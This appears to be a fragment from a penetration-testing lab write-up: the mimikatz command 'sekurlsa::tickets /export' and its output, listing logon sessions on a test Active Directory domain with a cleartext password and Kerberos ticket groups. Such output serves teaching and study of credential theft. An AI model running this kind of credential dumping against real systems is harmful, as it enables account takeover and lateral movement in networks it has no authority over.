 mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 10040507 (00000000:009934bb)
Session           : Interactive from 4
User Name         : dsith
Domain            : DSOULS
Logon Server      : LORDRAN-DC
Logon Time        : 2/24/2022 11:48:14 AM
SID               : S-1-5-21-1128842135-684543689-3182004798-1110
* Username : dsith
* Domain   : DSOULS.LOCAL
* Password : Password2
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 10040485 (00000000:009934a5)
Session           : Interactive from 4
User Name         : dsith
Domain            : DSOULS
Logon Server      : LORDRAN-DC
Logon Time        : 2/24/2022 11:48:14 AM
SID               : S-1-5-21-1128842135-684543689-3182004798-1110